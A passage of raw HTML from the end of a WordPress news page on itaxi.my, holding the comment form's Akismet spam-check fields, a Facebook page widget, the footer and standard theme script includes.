</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="21a537c4a3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="57"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="block-2" class="widget widget_block"><div class="widget-container">
<div class="textwidget custom-html-widget"><iframe loading="lazy" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fitaxi.my&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div>
</div></div><!-- .widget /--><div id="text-2" class="widget widget_text"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><a href="http://abuse.kom.cc/" target="_top" rel="noopener">Abuse Complaints 投诉</a></p>
</div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			hosted by <a href="http://efree2net.com">efree2net.com</a> | <a href="http://itaxi.my/">itaxi.my</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://news.itaxi.my/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/itaxi.my" target="_blank"><i class="fa fa-facebook"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, iTaxi.my. All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://news.itaxi.my/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://news.itaxi.my/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://news.itaxi.my/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://news.itaxi.my/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script defer type="text/javascript" src="https://news.itaxi.my/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body>
</html>